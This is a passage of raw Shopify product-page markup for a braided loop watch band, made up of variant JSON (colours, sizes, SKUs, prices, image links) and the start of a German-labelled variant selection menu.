L","option3":null,"sku":"48088889-united-states-red-5-42mm-or-44mm-l","requires_shipping":true,"taxable":true,"featured_image":{"id":31292041592994,"product_id":7160807325858,"position":9,"created_at":"2021-10-09T15:10:24-04:00","updated_at":"2021-10-09T15:10:24-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854561.jpg?v=1633806624","variant_ids":[41051891957922,41051891990690,41051892088994,41051892121762,41051892154530,41051892187298]},"available":true,"name":"Braided Loop Band - Red \/ 42mm or 44mm, L","public_title":"Red \/ 42mm or 44mm, L","options":["Red","42mm or 44mm, L"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731922108578,"position":9,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854561.jpg?v=1633806624"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051892154530,"title":"Red \/ 38mm or 40mm, L","option1":"Red","option2":"38mm or 40mm, L","option3":null,"sku":"48088889-united-states-red-5-38mm-or-40mm-l","requires_shipping":true,"taxable":true,"featured_image":{"id":31292041592994,"product_id":7160807325858,"position":9,"created_at":"2021-10-09T15:10:24-04:00","updated_at":"2021-10-09T15:10:24-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854561.jpg?v=1633806624","variant_ids":[41051891957922,41051891990690,41051892088994,41051892121762,41051892154530,41051892187298]},"available":true,"name":"Braided Loop Band - Red \/ 38mm or 40mm, L","public_title":"Red \/ 38mm or 40mm, L","options":["Red","38mm or 40mm, L"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731922108578,"position":9,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854561.jpg?v=1633806624"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051892187298,"title":"Red \/ 42mm or 44mm, S","option1":"Red","option2":"42mm or 44mm, S","option3":null,"sku":"48088889-united-states-red-5-42mm-or-44mm-s","requires_shipping":true,"taxable":true,"featured_image":{"id":31292041592994,"product_id":7160807325858,"position":9,"created_at":"2021-10-09T15:10:24-04:00","updated_at":"2021-10-09T15:10:24-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854561.jpg?v=1633806624","variant_ids":[41051891957922,41051891990690,41051892088994,41051892121762,41051892154530,41051892187298]},"available":true,"name":"Braided Loop Band - Red \/ 42mm or 44mm, S","public_title":"Red \/ 42mm or 44mm, S","options":["Red","42mm or 44mm, S"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731922108578,"position":9,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854561.jpg?v=1633806624"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051892252834,"title":"White \/ 38mm or 40mm, L","option1":"White","option2":"38mm or 40mm, L","option3":null,"sku":"48088889-united-states-white-6-38mm-or-40mm-l","requires_shipping":true,"taxable":true,"featured_image":{"id":31292041035938,"product_id":7160807325858,"position":4,"created_at":"2021-10-09T15:10:16-04:00","updated_at":"2021-10-09T15:10:16-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854562.jpg?v=1633806616","variant_ids":[41051892252834,41051892285602,41051892318370,41051892351138,41051892449442,41051892482210]},"available":true,"name":"Braided Loop Band - White \/ 38mm or 40mm, L","public_title":"White \/ 38mm or 40mm, L","options":["White","38mm or 40mm, L"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731921584290,"position":4,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854562.jpg?v=1633806616"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051892285602,"title":"White \/ 42mm or 44mm, S","option1":"White","option2":"42mm or 44mm, S","option3":null,"sku":"48088889-united-states-white-6-42mm-or-44mm-s","requires_shipping":true,"taxable":true,"featured_image":{"id":31292041035938,"product_id":7160807325858,"position":4,"created_at":"2021-10-09T15:10:16-04:00","updated_at":"2021-10-09T15:10:16-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854562.jpg?v=1633806616","variant_ids":[41051892252834,41051892285602,41051892318370,41051892351138,41051892449442,41051892482210]},"available":true,"name":"Braided Loop Band - White \/ 42mm or 44mm, S","public_title":"White \/ 42mm or 44mm, S","options":["White","42mm or 44mm, S"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731921584290,"position":4,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854562.jpg?v=1633806616"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051892318370,"title":"White \/ 38mm or 40mm, S","option1":"White","option2":"38mm or 40mm, S","option3":null,"sku":"48088889-united-states-white-6-38mm-or-40mm-s","requires_shipping":true,"taxable":true,"featured_image":{"id":31292041035938,"product_id":7160807325858,"position":4,"created_at":"2021-10-09T15:10:16-04:00","updated_at":"2021-10-09T15:10:16-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854562.jpg?v=1633806616","variant_ids":[41051892252834,41051892285602,41051892318370,41051892351138,41051892449442,41051892482210]},"available":true,"name":"Braided Loop Band - White \/ 38mm or 40mm, S","public_title":"White \/ 38mm or 40mm, S","options":["White","38mm or 40mm, S"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731921584290,"position":4,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854562.jpg?v=1633806616"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051892351138,"title":"White \/ 38mm or 40mm, M","option1":"White","option2":"38mm or 40mm, M","option3":null,"sku":"48088889-united-states-white-6-38mm-or-40mm-m","requires_shipping":true,"taxable":true,"featured_image":{"id":31292041035938,"product_id":7160807325858,"position":4,"created_at":"2021-10-09T15:10:16-04:00","updated_at":"2021-10-09T15:10:16-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854562.jpg?v=1633806616","variant_ids":[41051892252834,41051892285602,41051892318370,41051892351138,41051892449442,41051892482210]},"available":true,"name":"Braided Loop Band - White \/ 38mm or 40mm, M","public_title":"White \/ 38mm or 40mm, M","options":["White","38mm or 40mm, M"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731921584290,"position":4,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854562.jpg?v=1633806616"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051892383906,"title":"Coffee \/ 38mm or 40mm, S","option1":"Coffee","option2":"38mm or 40mm, S","option3":null,"sku":"48088889-united-states-coffee-7-38mm-or-40mm-s","requires_shipping":true,"taxable":true,"featured_image":{"id":31292041527458,"product_id":7160807325858,"position":8,"created_at":"2021-10-09T15:10:23-04:00","updated_at":"2021-10-09T15:10:23-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854563.jpg?v=1633806623","variant_ids":[41051892383906,41051892416674,41051892514978,41051892547746,41051892580514,41051892613282]},"available":true,"name":"Braided Loop Band - Coffee \/ 38mm or 40mm, S","public_title":"Coffee \/ 38mm or 40mm, S","options":["Coffee","38mm or 40mm, S"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731922043042,"position":8,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854563.jpg?v=1633806623"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051892416674,"title":"Coffee \/ 38mm or 40mm, M","option1":"Coffee","option2":"38mm or 40mm, M","option3":null,"sku":"48088889-united-states-coffee-7-38mm-or-40mm-m","requires_shipping":true,"taxable":true,"featured_image":{"id":31292041527458,"product_id":7160807325858,"position":8,"created_at":"2021-10-09T15:10:23-04:00","updated_at":"2021-10-09T15:10:23-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854563.jpg?v=1633806623","variant_ids":[41051892383906,41051892416674,41051892514978,41051892547746,41051892580514,41051892613282]},"available":true,"name":"Braided Loop Band - Coffee \/ 38mm or 40mm, M","public_title":"Coffee \/ 38mm or 40mm, M","options":["Coffee","38mm or 40mm, M"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731922043042,"position":8,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854563.jpg?v=1633806623"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051892449442,"title":"White \/ 42mm or 44mm, M","option1":"White","option2":"42mm or 44mm, M","option3":null,"sku":"48088889-united-states-white-6-42mm-or-44mm-m","requires_shipping":true,"taxable":true,"featured_image":{"id":31292041035938,"product_id":7160807325858,"position":4,"created_at":"2021-10-09T15:10:16-04:00","updated_at":"2021-10-09T15:10:16-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854562.jpg?v=1633806616","variant_ids":[41051892252834,41051892285602,41051892318370,41051892351138,41051892449442,41051892482210]},"available":true,"name":"Braided Loop Band - White \/ 42mm or 44mm, M","public_title":"White \/ 42mm or 44mm, M","options":["White","42mm or 44mm, M"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731921584290,"position":4,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854562.jpg?v=1633806616"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051892482210,"title":"White \/ 42mm or 44mm, L","option1":"White","option2":"42mm or 44mm, L","option3":null,"sku":"48088889-united-states-white-6-42mm-or-44mm-l","requires_shipping":true,"taxable":true,"featured_image":{"id":31292041035938,"product_id":7160807325858,"position":4,"created_at":"2021-10-09T15:10:16-04:00","updated_at":"2021-10-09T15:10:16-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854562.jpg?v=1633806616","variant_ids":[41051892252834,41051892285602,41051892318370,41051892351138,41051892449442,41051892482210]},"available":true,"name":"Braided Loop Band - White \/ 42mm or 44mm, L","public_title":"White \/ 42mm or 44mm, L","options":["White","42mm or 44mm, L"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731921584290,"position":4,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854562.jpg?v=1633806616"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051892514978,"title":"Coffee \/ 42mm or 44mm, M","option1":"Coffee","option2":"42mm or 44mm, M","option3":null,"sku":"48088889-united-states-coffee-7-42mm-or-44mm-m","requires_shipping":true,"taxable":true,"featured_image":{"id":31292041527458,"product_id":7160807325858,"position":8,"created_at":"2021-10-09T15:10:23-04:00","updated_at":"2021-10-09T15:10:23-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854563.jpg?v=1633806623","variant_ids":[41051892383906,41051892416674,41051892514978,41051892547746,41051892580514,41051892613282]},"available":true,"name":"Braided Loop Band - Coffee \/ 42mm or 44mm, M","public_title":"Coffee \/ 42mm or 44mm, M","options":["Coffee","42mm or 44mm, M"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731922043042,"position":8,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854563.jpg?v=1633806623"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051892547746,"title":"Coffee \/ 42mm or 44mm, L","option1":"Coffee","option2":"42mm or 44mm, L","option3":null,"sku":"48088889-united-states-coffee-7-42mm-or-44mm-l","requires_shipping":true,"taxable":true,"featured_image":{"id":31292041527458,"product_id":7160807325858,"position":8,"created_at":"2021-10-09T15:10:23-04:00","updated_at":"2021-10-09T15:10:23-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854563.jpg?v=1633806623","variant_ids":[41051892383906,41051892416674,41051892514978,41051892547746,41051892580514,41051892613282]},"available":true,"name":"Braided Loop Band - Coffee \/ 42mm or 44mm, L","public_title":"Coffee \/ 42mm or 44mm, L","options":["Coffee","42mm or 44mm, L"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731922043042,"position":8,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854563.jpg?v=1633806623"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051892580514,"title":"Coffee \/ 38mm or 40mm, L","option1":"Coffee","option2":"38mm or 40mm, L","option3":null,"sku":"48088889-united-states-coffee-7-38mm-or-40mm-l","requires_shipping":true,"taxable":true,"featured_image":{"id":31292041527458,"product_id":7160807325858,"position":8,"created_at":"2021-10-09T15:10:23-04:00","updated_at":"2021-10-09T15:10:23-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854563.jpg?v=1633806623","variant_ids":[41051892383906,41051892416674,41051892514978,41051892547746,41051892580514,41051892613282]},"available":true,"name":"Braided Loop Band - Coffee \/ 38mm or 40mm, L","public_title":"Coffee \/ 38mm or 40mm, L","options":["Coffee","38mm or 40mm, L"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731922043042,"position":8,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854563.jpg?v=1633806623"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051892613282,"title":"Coffee \/ 42mm or 44mm, S","option1":"Coffee","option2":"42mm or 44mm, S","option3":null,"sku":"48088889-united-states-coffee-7-42mm-or-44mm-s","requires_shipping":true,"taxable":true,"featured_image":{"id":31292041527458,"product_id":7160807325858,"position":8,"created_at":"2021-10-09T15:10:23-04:00","updated_at":"2021-10-09T15:10:23-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854563.jpg?v=1633806623","variant_ids":[41051892383906,41051892416674,41051892514978,41051892547746,41051892580514,41051892613282]},"available":true,"name":"Braided Loop Band - Coffee \/ 42mm or 44mm, S","public_title":"Coffee \/ 42mm or 44mm, S","options":["Coffee","42mm or 44mm, S"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731922043042,"position":8,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854563.jpg?v=1633806623"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051892646050,"title":"Gray \/ 38mm or 40mm, L","option1":"Gray","option2":"38mm or 40mm, L","option3":null,"sku":"48088889-united-states-gray-8-38mm-or-40mm-l","requires_shipping":true,"taxable":true,"featured_image":{"id":31292041101474,"product_id":7160807325858,"position":5,"created_at":"2021-10-09T15:10:18-04:00","updated_at":"2021-10-09T15:10:18-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854564.jpg?v=1633806618","variant_ids":[41051892646050,41051892678818,41051892711586,41051892744354,41051892842658,41051892875426]},"available":true,"name":"Braided Loop Band - Gray \/ 38mm or 40mm, L","public_title":"Gray \/ 38mm or 40mm, L","options":["Gray","38mm or 40mm, L"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731921617058,"position":5,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854564.jpg?v=1633806618"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051892678818,"title":"Gray \/ 42mm or 44mm, S","option1":"Gray","option2":"42mm or 44mm, S","option3":null,"sku":"48088889-united-states-gray-8-42mm-or-44mm-s","requires_shipping":true,"taxable":true,"featured_image":{"id":31292041101474,"product_id":7160807325858,"position":5,"created_at":"2021-10-09T15:10:18-04:00","updated_at":"2021-10-09T15:10:18-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854564.jpg?v=1633806618","variant_ids":[41051892646050,41051892678818,41051892711586,41051892744354,41051892842658,41051892875426]},"available":true,"name":"Braided Loop Band - Gray \/ 42mm or 44mm, S","public_title":"Gray \/ 42mm or 44mm, S","options":["Gray","42mm or 44mm, S"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731921617058,"position":5,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854564.jpg?v=1633806618"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051892711586,"title":"Gray \/ 38mm or 40mm, S","option1":"Gray","option2":"38mm or 40mm, S","option3":null,"sku":"48088889-united-states-gray-8-38mm-or-40mm-s","requires_shipping":true,"taxable":true,"featured_image":{"id":31292041101474,"product_id":7160807325858,"position":5,"created_at":"2021-10-09T15:10:18-04:00","updated_at":"2021-10-09T15:10:18-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854564.jpg?v=1633806618","variant_ids":[41051892646050,41051892678818,41051892711586,41051892744354,41051892842658,41051892875426]},"available":true,"name":"Braided Loop Band - Gray \/ 38mm or 40mm, S","public_title":"Gray \/ 38mm or 40mm, S","options":["Gray","38mm or 40mm, S"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731921617058,"position":5,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854564.jpg?v=1633806618"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051892744354,"title":"Gray \/ 38mm or 40mm, M","option1":"Gray","option2":"38mm or 40mm, M","option3":null,"sku":"48088889-united-states-gray-8-38mm-or-40mm-m","requires_shipping":true,"taxable":true,"featured_image":{"id":31292041101474,"product_id":7160807325858,"position":5,"created_at":"2021-10-09T15:10:18-04:00","updated_at":"2021-10-09T15:10:18-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854564.jpg?v=1633806618","variant_ids":[41051892646050,41051892678818,41051892711586,41051892744354,41051892842658,41051892875426]},"available":true,"name":"Braided Loop Band - Gray \/ 38mm or 40mm, M","public_title":"Gray \/ 38mm or 40mm, M","options":["Gray","38mm or 40mm, M"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731921617058,"position":5,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854564.jpg?v=1633806618"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051892777122,"title":"Black \/ 38mm or 40mm, S","option1":"Black","option2":"38mm or 40mm, S","option3":null,"sku":"48088889-united-states-black-9-38mm-or-40mm-s","requires_shipping":true,"taxable":true,"featured_image":{"id":31292040642722,"product_id":7160807325858,"position":2,"created_at":"2021-10-09T15:10:13-04:00","updated_at":"2021-10-09T15:10:13-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854565.jpg?v=1633806613","variant_ids":[41051892777122,41051892809890,41051892908194,41051892940962,41051892973730,41051893006498]},"available":true,"name":"Braided Loop Band - Black \/ 38mm or 40mm, S","public_title":"Black \/ 38mm or 40mm, S","options":["Black","38mm or 40mm, S"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731921158306,"position":2,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854565.jpg?v=1633806613"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051892809890,"title":"Black \/ 38mm or 40mm, M","option1":"Black","option2":"38mm or 40mm, M","option3":null,"sku":"48088889-united-states-black-9-38mm-or-40mm-m","requires_shipping":true,"taxable":true,"featured_image":{"id":31292040642722,"product_id":7160807325858,"position":2,"created_at":"2021-10-09T15:10:13-04:00","updated_at":"2021-10-09T15:10:13-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854565.jpg?v=1633806613","variant_ids":[41051892777122,41051892809890,41051892908194,41051892940962,41051892973730,41051893006498]},"available":true,"name":"Braided Loop Band - Black \/ 38mm or 40mm, M","public_title":"Black \/ 38mm or 40mm, M","options":["Black","38mm or 40mm, M"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731921158306,"position":2,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854565.jpg?v=1633806613"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051892842658,"title":"Gray \/ 42mm or 44mm, M","option1":"Gray","option2":"42mm or 44mm, M","option3":null,"sku":"48088889-united-states-gray-8-42mm-or-44mm-m","requires_shipping":true,"taxable":true,"featured_image":{"id":31292041101474,"product_id":7160807325858,"position":5,"created_at":"2021-10-09T15:10:18-04:00","updated_at":"2021-10-09T15:10:18-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854564.jpg?v=1633806618","variant_ids":[41051892646050,41051892678818,41051892711586,41051892744354,41051892842658,41051892875426]},"available":true,"name":"Braided Loop Band - Gray \/ 42mm or 44mm, M","public_title":"Gray \/ 42mm or 44mm, M","options":["Gray","42mm or 44mm, M"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731921617058,"position":5,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854564.jpg?v=1633806618"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051892875426,"title":"Gray \/ 42mm or 44mm, L","option1":"Gray","option2":"42mm or 44mm, L","option3":null,"sku":"48088889-united-states-gray-8-42mm-or-44mm-l","requires_shipping":true,"taxable":true,"featured_image":{"id":31292041101474,"product_id":7160807325858,"position":5,"created_at":"2021-10-09T15:10:18-04:00","updated_at":"2021-10-09T15:10:18-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854564.jpg?v=1633806618","variant_ids":[41051892646050,41051892678818,41051892711586,41051892744354,41051892842658,41051892875426]},"available":true,"name":"Braided Loop Band - Gray \/ 42mm or 44mm, L","public_title":"Gray \/ 42mm or 44mm, L","options":["Gray","42mm or 44mm, L"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731921617058,"position":5,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854564.jpg?v=1633806618"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051892908194,"title":"Black \/ 42mm or 44mm, M","option1":"Black","option2":"42mm or 44mm, M","option3":null,"sku":"48088889-united-states-black-9-42mm-or-44mm-m","requires_shipping":true,"taxable":true,"featured_image":{"id":31292040642722,"product_id":7160807325858,"position":2,"created_at":"2021-10-09T15:10:13-04:00","updated_at":"2021-10-09T15:10:13-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854565.jpg?v=1633806613","variant_ids":[41051892777122,41051892809890,41051892908194,41051892940962,41051892973730,41051893006498]},"available":true,"name":"Braided Loop Band - Black \/ 42mm or 44mm, M","public_title":"Black \/ 42mm or 44mm, M","options":["Black","42mm or 44mm, M"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731921158306,"position":2,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854565.jpg?v=1633806613"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051892940962,"title":"Black \/ 42mm or 44mm, L","option1":"Black","option2":"42mm or 44mm, L","option3":null,"sku":"48088889-united-states-black-9-42mm-or-44mm-l","requires_shipping":true,"taxable":true,"featured_image":{"id":31292040642722,"product_id":7160807325858,"position":2,"created_at":"2021-10-09T15:10:13-04:00","updated_at":"2021-10-09T15:10:13-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854565.jpg?v=1633806613","variant_ids":[41051892777122,41051892809890,41051892908194,41051892940962,41051892973730,41051893006498]},"available":true,"name":"Braided Loop Band - Black \/ 42mm or 44mm, L","public_title":"Black \/ 42mm or 44mm, L","options":["Black","42mm or 44mm, L"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731921158306,"position":2,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854565.jpg?v=1633806613"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051892973730,"title":"Black \/ 38mm or 40mm, L","option1":"Black","option2":"38mm or 40mm, L","option3":null,"sku":"48088889-united-states-black-9-38mm-or-40mm-l","requires_shipping":true,"taxable":true,"featured_image":{"id":31292040642722,"product_id":7160807325858,"position":2,"created_at":"2021-10-09T15:10:13-04:00","updated_at":"2021-10-09T15:10:13-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854565.jpg?v=1633806613","variant_ids":[41051892777122,41051892809890,41051892908194,41051892940962,41051892973730,41051893006498]},"available":true,"name":"Braided Loop Band - Black \/ 38mm or 40mm, L","public_title":"Black \/ 38mm or 40mm, L","options":["Black","38mm or 40mm, L"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731921158306,"position":2,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854565.jpg?v=1633806613"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051893006498,"title":"Black \/ 42mm or 44mm, S","option1":"Black","option2":"42mm or 44mm, S","option3":null,"sku":"48088889-united-states-black-9-42mm-or-44mm-s","requires_shipping":true,"taxable":true,"featured_image":{"id":31292040642722,"product_id":7160807325858,"position":2,"created_at":"2021-10-09T15:10:13-04:00","updated_at":"2021-10-09T15:10:13-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854565.jpg?v=1633806613","variant_ids":[41051892777122,41051892809890,41051892908194,41051892940962,41051892973730,41051893006498]},"available":true,"name":"Braided Loop Band - Black \/ 42mm or 44mm, S","public_title":"Black \/ 42mm or 44mm, S","options":["Black","42mm or 44mm, S"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731921158306,"position":2,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854565.jpg?v=1633806613"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--19194760364194__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--19194760364194__main">Produktvarianten</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--19194760364194__main"
        class="select__select"
        form="product-form-template--19194760364194__main"
      ><option
            
              selected="selected"
            
            
            value="41051891237026"
          >Green / 38mm or 40mm, S - €24,77</option><option
            
            
            value="41051891269794"
          >Green / 38mm or 40mm, M - €24,77</option><option
            
            
            value="41051891302562"
          >Green / 42mm or 44mm, M - €24,77</option><option
            
            
            value="41051891335330"
          >Green / 42mm or 44mm, L - €24,77</option><option
            
            
            value="41051891368098"
          >Green / 38mm or 40mm, L - €24,77</option><option
            
            
            value="41051891400866"
          >Green / 42mm or 44mm, S - €24,77</option><option
